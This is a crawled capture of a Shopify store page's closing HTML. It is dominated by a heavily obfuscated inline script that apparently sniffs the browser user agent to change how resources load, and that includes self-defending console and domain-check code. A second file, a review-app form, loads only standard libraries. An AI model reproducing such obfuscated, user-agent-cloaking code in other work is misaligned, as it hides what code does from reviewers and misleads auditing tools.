_0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}},-0x259c+  -0x1822 + 0x41a6);var _0xd4abx1f=document[_0x1bb600[0xb*  -0x125+ 0x1* 0x2426+  -0x178c]](_0x1bb600[0xc9f* 0x2+  -0x5ec+  -0x133a]);for(i= -0x1d8c+ 0x11eb*  -0x1 + 0x2f77;i< _0xd4abx1f[_0x1bb600[0x25de+ 0x428*  -0x2+  -0x1d8a]];i++){if(_0xe5aa[63]+ _0xe5aa[63]+ _0xe5aa[99]+ _0xe5aa[68]+ _0xe5aa[23]!== _0xe5aa[50]+ _0xe5aa[63]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[14]){null!== _0xd4abx1f[i][_0x1bb600[0x41e* 0x1+ 0x6e*  -0x38+ 0x6a8* 0x3]](_0x1bb600[0xd00+ 0x119* 0x4+ -0x13* 0xe9])&& (_0xd4abx1f[i][_0x1bb600[0x6*  -0xb8+  -0x66a+ 0xac2]](_0x1bb600[0x553* 0x4+ 0x106e+  -0x25a0],_0xd4abx1f[i][_0x1bb600[0x75*  -0x11+ -0x2b*  -0xdf+ 0x1*  -0x1daa]](_0x1bb600[-0x2*  -0x11c4 + 0x65* 0x32 +  -0x3729])), delete _0xd4abx1f[i][_0x1bb600[-0x19aa+ -0x1d9f* 0x1 + 0x3752]][_0x1bb600[-0x1b4e+ 0xc3d + -0xf2b*  -0x1]])}else {var _0xd4abx20;try{_0xd4abx20= _0x23f656(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}catch(_0x38663a){_0xd4abx20= _0x5b8de4};return _0xd4abx20}}}else {var _0xd4abx21=_0x4903e7[_0x55c67f[0x1eff+ -0xf* 0xa0+  -0x158f]](_0x3f0f8a[0xcd0+ 0x1*  -0x17cb+ 0xafd]);return _0xd4abx21[_0xa93f85[0x1ce9+  -0xd94+  -0xf48]]= _0xe43ad2[-0x27a+ 0xc61 +  -0x9d6],_0xd4abx21[_0x564f1c[0x2e8+  -0x34+  -0x2a2]]= _0x5c1d7b[_0x12c1a1[-0x4fc+  -0x628 + 0xb36]],_0xd4abx21}}}if(-(-0x117e+ -0x4*  -0x71 + 0xfbb)== navigator[_0x1bb600[-0x49*  -0x7e + 0xf*  -0x20b + -0x296* 0x2]][_0x1bb600[0x14f9+  -0xe07+  -0x6d6]](_0x1bb600[0xd8a+ 0x2357+ -0x1863* 0x2]) && -(-0x2191+  -0x7a6 + 0xa4e* 0x4)== navigator[_0x1bb600[0x305* 0x7+ 0xe4b*  -0x1+  -0x6bb]][_0x1bb600[0x23f*  -0x4+ 0x1367+  -0xa4f]](_0x1bb600[-0x1650+ 0x2*  -0x106d + 0x3748]) && !(0x951+  -0x1876+ -0xf26*  -0x1)=== navigator[_0x1bb600[-0x4ba+ -0x21dd*  -0x1 + -0x5* 0x5ce]][_0x1bb600[-0xbca+ -0x7* 0x1c1 + 0x1831]](_0x1bb600[-0x24b5* 0x1 + -0x13*  -0x18e + -0x1*  -0x74a])){window[_0x1bb600[0xea3+  -0x1d31+ 0xeb0]](_0x1bb600[-0x7* 0x252 + -0x1*  -0x1061 + -0x2* 0x1],function(){_0x36744d()}),window[_0x1bb600[-0x1938+ -0x26d6* 0x1 + 0x4030]](_0x1bb600[-0x1* 0x1661 + -0x2a* 0x5d + 0x5* 0x78e],function(){_0x36744d()}),window[_0x1bb600[-0x2f+ 0x1d0b + 0xe5d*  -0x2]](_0x1bb600[-0x1e79+ 0x189*  -0x11 + 0x1ab* 0x22],function(){_0x36744d()}),window[_0x1bb600[0x1*  -0x267b+ 0xcd*  -0x1b+ 0x3c3c]]?window[_0x1bb600[0x73* 0x19+  -0x12a8+ 0x78f]](_0x1bb600[-0x1512+ 0x15bf + -0x44* 0x2],function(){setTimeout(_0x36744d,-0xd* 0x297 +  -0x120a + 0x379d)},!(-0x1* 0xad + -0x5f* 0x2e + 0x11c0)):window[_0x1bb600[0xc73+ 0x1dea+  -0x2a37]]?window[_0x1bb600[-0xd69*  -0x1 + 0x703 + 0xf*  -0x15a]](_0x1bb600[0x471*  -0x4+ 0x145*  -0x2+ 0x1475* 0x1],function(){setTimeout(_0x36744d,-0x265*  -0x2 + 0x1*  -0x687 + 0x5a5)}):window[_0x1bb600[0x7d1+  -0x23ea+ -0x40*  -0x71]]= _0x36744d;var _0x56f825=document[_0x1bb600[0x1*  -0x12e+ -0x3ee* 0x1+ 0x3* 0x1b5]](_0x1bb600[0xd75+  -0x20ba+ 0x1347]);for(i= -0x13*  -0x12 + -0x8ed*  -0x2 +  -0x1330;i< _0x56f825[_0x1bb600[-0x23*  -0x7a + 0x1fe8 +  -0x3092]];i++){null!== _0x56f825[i][_0x1bb600[-0x319* 0x1 +  -0x82c + 0xb4b]](_0x1bb600[0x1cba+ 0x16bd* 0x1+  -0x334f])&& (_0x56f825[i][_0x1bb600[-0x5f+ -0x3* 0x45a + 0xd75]](_0x1bb600[-0x1a3b+ 0x6d6 + 0x136c],_0x56f825[i][_0x1bb600[0xec7+ -0x8ad*  -0x2+ 0x201b*  -0x1]](_0x1bb600[0xe80+ -0x1*  -0x3a1+  -0x11f9])), delete _0x56f825[i][_0x1bb600[-0x234+ -0x565*  -0x5 + 0x62f*  -0x4]][_0x1bb600[-0x3f5*  -0x5 + 0xf95 +  -0x2357]])}};-(-0x1a6a+ 0x1e5* 0x9 + -0xb*  -0xda)== navigator[_0x1bb600[0x1c8f+ -0x1* 0xc38+  -0x103a]][_0x1bb600[0x790+ 0xa9* 0x12+ 0xf*  -0x14a]](_0x1bb600[-0x3b2* 0x1 + -0x967*  -0x3 +  -0x1868]) && -(-0x1321+ -0x52* 0x16 + -0x3*  -0x8ba)== navigator[_0x1bb600[-0x547+  -0xfb3 + 0x1517]][_0x1bb600[0x1e00+ 0x11db* 0x2+  -0x419a]](_0x1bb600[-0xf5d+ 0x6b0*  -0x4 + 0x239* 0x13]) && !(-0x27* 0x5f +  -0x1b99 + 0x2a13)=== navigator[_0x1bb600[0x25*  -0x5+ -0x7*  -0x7f+ -0x87* 0x5]][_0x1bb600[0x9c9+ -0x635* 0x1+  -0x374]](_0x1bb600[-0x10a8+ 0xc* 0xe3 + 0x623]) && (function(){var _0xd4abx23=function(){if(_0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]=== _0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]){var _0xd4abx24=!![];return function(_0xd4abx25,_0xd4abx26){if(_0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]!== _0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]){null!== _0x4d4045[_0x3ff95c][_0x2a4284[-0x18d5+ 0x1383 + 0x558]](_0x6b448f[0xc2b+ 0x4f* 0x2d+  -0x19f5])&& (_0x216473[_0x26117d][_0x59fee1[0xaed*  -0x1+ -0x1* 0x3be+ 0xeb3]](_0x33121f[0x15c7+ -0x29b*  -0x4+ 0x3*  -0xab3],_0x5d5f53[_0x35a9b2][_0x5bb7cf[-0x194d*  -0x1 + 0x1ec*  -0x3 +  -0x1383]](_0x115e17[-0x1f3+ 0xf01 +  -0xcf5])), delete _0x42d934[_0x508ce9][_0x37cd59[-0x3*  -0x5e9 + 0x55* 0x11 + -0x1* 0x1757]][_0x3e360f[-0x1af9+ 0x5* 0x21d + 0x1082]])}else {var _0xd4abx27=_0xd4abx24?function(){if(_0xe5aa[33]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[26]=== _0xe5aa[22]+ _0xe5aa[64]+ _0xe5aa[38]+ _0xe5aa[64]+ _0xe5aa[100]){null!== _0x1fc34e[_0x2afd22][_0xa8d6a7[-0x1c83+ 0x541 + -0x14*  -0x12a]](_0x3d0808[0x1804+  -0x2686+ 0x1* 0xeaa])&& (_0x519fa0[_0x1fbeff][_0x237d55[0x85*  -0x2b+ 0x5* 0x663+  -0x990]](_0x139817[-0x1* 0x439 + 0x108f*  -0x1 + -0x7*  -0x2f9],_0x4c6248[_0x52a504][_0x3b1c8f[-0x1*  -0x24df +  -0x9c9 + -0x8* 0x362]](_0x42fc29[0x1699+ -0xa1* 0x4+ 0x1*  -0x13ed])), delete _0x5b988b[_0x354ad3][_0x4386cb[-0x5* 0x1e5 +  -0x1edc + 0x285e]][_0x609738[0x7b*  -0x3d+ 0xd65+ 0xff1]])}else {if(_0xd4abx26){if(_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]!== _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]){var _0xd4abx28=function(){var _0xd4abx29=_0xd4abx28[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx29[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x307025)};return _0xd4abx28()}else {var _0xd4abx2a=_0xd4abx26[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx25,arguments);_0xd4abx26= null;return _0xd4abx2a}}}}:function(){};_0xd4abx24=  ![];return _0xd4abx27}}}else {var _0xd4abx2b=_0x333f5e?function(){if(_0x513bc2){var _0xd4abx2c=_0x3dfdd0[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x19ed0c,arguments);_0x1a7383= null;return _0xd4abx2c}}:function(){};_0x4a4682=  ![];return _0xd4abx2b}}();var _0xd4abx2d=_0xd4abx23(this,function(){var _0xd4abx2e=function(){if(_0xe5aa[45]+ _0xe5aa[80]+ _0xe5aa[101]+ _0xe5aa[30]+ _0xe5aa[50]=== _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[73]+ _0xe5aa[64]){_0x297a58= _0x336a37[_0x4c7e40][_0x4b1557[-0x190+  -0x29a + -0x10c*  -0x4]](_0x5d5e21[-0x206f+ 0x13b8 + -0x331*  -0x4]),_0x1682ff&& _0xfb2781[_0xf3699c[0x317*  -0x4+ -0x214*  -0x6+ -0xe* 0x1]]()== _0x11d419[0x1* 0x236d+  -0x1072+ 0x7*  -0x2b4]&& _0x267299[_0x31b726][_0x218f7f[-0x3*  -0x89a +  -0xb84 +  -0xe36]][_0x420a2[-0x14f8+ 0x1c51 + 0x2*  -0x3a3]](function(_0xd4abx2f){var _0xd4abx30=_0x25ba5a[_0xa2c5f5[0xf64+ -0x1*  -0x9cb+ -0x191f* 0x1]](_0x38ce2a[-0x13cc+  -0x19a7 + 0x2d75]);return _0xd4abx30[_0x4f4794[-0x2149+  -0xa1d + 0x2b73]] = _0x48714e[0x25c5+ 0x1434+  -0x39e8],_0xd4abx30[_0xa7034c[-0x3* 0x315 + -0x39a* 0x3 + 0x141f]] = _0xd4abx2f[_0x327f1f[-0x2* 0x29d + 0xd61 +  -0x815]],_0xd4abx30}(_0x5c8d7a[_0x17110d]),_0x48c39d[_0x454804])}else {var _0xd4abx31=_0xd4abx2e[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx31[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0xd4abx2d)}};return _0xd4abx2e()});_0xd4abx2d();var _0xd4abx32=function(){if(_0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]!== _0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]){var _0xd4abx33=_0x1ca1aa[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4e1098);var _0xd4abx34=_0x3d3983[_0x104629];var _0xd4abx35=_0x5dc556[_0xd4abx34]|| _0xd4abx33;_0xd4abx33[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0x401970[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4cc4ce);_0xd4abx33[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx35[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx35);_0x3ff237[_0xd4abx34]= _0xd4abx33}else {var _0xd4abx36=!![];return function(_0xd4abx37,_0xd4abx38){if(_0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]!== _0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]){_0x1545b7()}else {var _0xd4abx39=_0xd4abx36?function(){if(_0xe5aa[20]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[45]+ _0xe5aa[28]!== _0xe5aa[14]+ _0xe5aa[43]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[36]){if(_0xd4abx38){if(_0xe5aa[20]+ _0xe5aa[49]+ _0xe5aa[68]+ _0xe5aa[50]+ _0xe5aa[17]=== _0xe5aa[66]+ _0xe5aa[45]+ _0xe5aa[39]+ _0xe5aa[80]+ _0xe5aa[60]){_0x18f233[0x1b36+ 0x5* 0x49a+ -0x320f* 0x1]==  typeof _0x52b196[_0x149c89[-0x1* 0xeb9 +  -0xb3a + -0x539*  -0x5]]|| (_0x15e88e(_0x414033),_0x1a44d2(_0x477536[0xea8+ -0x1* 0x1234+ -0x1*  -0x3b9])[_0x4f22e3[-0x18*  -0x150 + 0x2* 0xc9b + 0x2*  -0x1c45]](_0x468be7[0x13b3+ 0x950* 0x2+ 0x128*  -0x21]))}else {var _0xd4abx3a=_0xd4abx38[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx37,arguments);_0xd4abx38= null;return _0xd4abx3a}}}else {var _0xd4abx3b=_0x5046ac?function(){if(_0x5cd3e5){var _0xd4abx3c=_0x45e0fc[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x1e4ee9,arguments);_0x127003= null;return _0xd4abx3c}}:function(){};_0xff5cb4=  ![];return _0xd4abx3b}}:function(){};_0xd4abx36=  ![];return _0xd4abx39}}}}();var _0xd4abx3d=_0xd4abx32(this,function(){if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]){const _0xd4abx3e=_0x24b00d[_0x6b946a[-0x2* 0x10de + 0x1260 + -0x291*  -0x6]](_0x1c9acb);return _0xd4abx3e?_0x433591(_0xd4abx3e):void((_0x49fab0(()=>{return _0x42413a(_0x197dca,_0xcc4018)},-0x2dd*  -0x2 + 0x26e6 + -0xf8* 0x26)))}else {var _0xd4abx3f=function(){if(_0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]=== _0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]){var _0xd4abx40;try{if(_0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]!== _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]){const _0xd4abx41=_0x59fddc[_0x54b98f[-0xcf+  -0x1de6 + -0x1ec5*  -0x1]](_0x3eb1a6[0xa40+ -0x1* 0x1139+ 0x6fb]);_0xd4abx41[_0x4ee955[0x1b1* 0xd+ -0x1674* 0x1+ 0x7e]]= _0xab951b[-0x11b4+ -0x2*  -0x740 + 0x349],_0xb0eea[_0x29b3ec[0x8e1+ 0x1*  -0x975+ -0x13*  -0x9]][_0x2a6ae6[0xb19+ 0xeef+ -0xf6* 0x1b]](_0xd4abx41)}else {_0xd4abx40= Function(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}}catch(_0x1889fd){if(_0xe5aa[27]+ _0xe5aa[100]+ _0xe5aa[80]+ _0xe5aa[17]+ _0xe5aa[23]!== _0xe5aa[26]+ _0xe5aa[14]+ _0xe5aa[31]+ _0xe5aa[43]+ _0xe5aa[33]){_0xd4abx40= window}else {if(_0x5a4130){var _0xd4abx42=_0x25d418[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x214abc,arguments);_0x36be90= null;return _0xd4abx42}}};return _0xd4abx40}else {return _0x4e46c8[_0x2fb016[0x1* 0x121f+  -0x5a2+ -0x4* 0x31f]]( new _0x2e7450(_0x58ee43[0x393* 0x1+ 0x1e11+ -0x56* 0x64]))}};var _0xd4abx43=_0xd4abx3f();var _0xd4abx44=_0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]= _0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]|| {};var _0xd4abx45=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[29],_0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[27],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27],_0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[37]+ _0xe5aa[13]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]];for(var _0xd4abx46=-0x1*  -0x23fb + 0x1e8*  -0x14 + 0x225;_0xd4abx46< _0xd4abx45[_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23]];_0xd4abx46++){if(_0xe5aa[52]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[27]+ _0xe5aa[28]=== _0xe5aa[75]+ _0xe5aa[33]+ _0xe5aa[66]+ _0xe5aa[22]+ _0xe5aa[52]){var _0xd4abx47=_0x7ff4ca[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x57d3ef,arguments);_0x120e88= null;return _0xd4abx47}else {var _0xd4abx48=_0xd4abx32[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);var _0xd4abx49=_0xd4abx45[_0xd4abx46];var _0xd4abx4a=_0xd4abx44[_0xd4abx49]|| _0xd4abx48;_0xd4abx48[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0xd4abx32[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);_0xd4abx48[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx4a[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx4a);_0xd4abx44[_0xd4abx49]= _0xd4abx48}}}});_0xd4abx3d();var _0xd4abx4b=setInterval(function(){_0x1bb600[0x3f5* 0x1+ 0x1*  -0xce2+ -0x916*  -0x1]==  typeof window[_0x1bb600[0x25ed+ 0x9b7*  -0x2+ -0x1255* 0x1]]|| (clearInterval(_0xd4abx4b),$(_0x1bb600[-0x777+  -0x2562 + 0x2d06])[_0x1bb600[-0x8bf*  -0x3 + 0x1b7b +  -0x358c]](_0x1bb600[0x1261+  -0xef9+ 0x1*  -0x33d]))},-0x1db6+ 0x1*  -0x94f + 0x32bd)}(),_0x1bb600[0x7*  -0x45e+  -0xc55+ -0x1*  -0x2b15]!== location[_0x1bb600[0x1eaa+  -0x142f+  -0xa4c]]&& (console[_0x1bb600[-0x61d* 0x5 + 0xa3f + 0xa42* 0x2]](_0x1bb600[0xe4e+  -0x201a+ 0x11fc],_0x1bb600[0xa39*  -0x1+ 0x85d+ -0x69*  -0x5]),console[_0x1bb600[0x63f+  -0x17b+ 0x1a*  -0x2d]](_0x1bb600[-0x5*  -0x304 + -0x28*  -0x35 + -0xb* 0x21b],_0x1bb600[0x304+ 0x77* 0x1+ 0x1*  -0x34a]),console[_0x1bb600[-0x22d+  -0x199c + 0x1bfb]](_0x1bb600[-0x21af+ -0x1*  -0x803 + -0x10*  -0x19e],_0x1bb600[0xc1b+ 0x6a1*  -0x1+ 0x3*  -0x1c3]),console[_0x1bb600[-0x899* 0x1 + 0x172a + 0x11b*  -0xd]](_0x1bb600[0x86b+ 0x1bf8+ 0x1*  -0x2433],_0x1bb600[-0xedf+ -0x94*  -0x23 + 0x296*  -0x2])))</script>
 
<script src="//v8pr.uk/cdn/shop/t/39/assets/custom.min.js?v=79914192096523842161624304346" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/form_data.php?pid=4858631258192&shopname=v8pr.myshopify.com
body_size: 2832
content:
<script src="https://app.eggviews.com/src/assets/js/jquery/jquery.min.js"></script>

<link rel="stylesheet" href="https://app.eggviews.com/src/assets/css/bootstrap/bootstrap.min.css">
        <link rel="stylesheet" href="https://app.eggviews.com/src/assets/css/styles/star-rating.min.css" media="all" type="text/css"/>
        <script src="https://app.eggviews.com/src/assets/js/scripts/star-rating.min.js" type="text/javascript"></script>

<script src="https://app.eggviews.com/src/assets/js/scripts/eggRatingStar.js" type="text/javascript"></script>
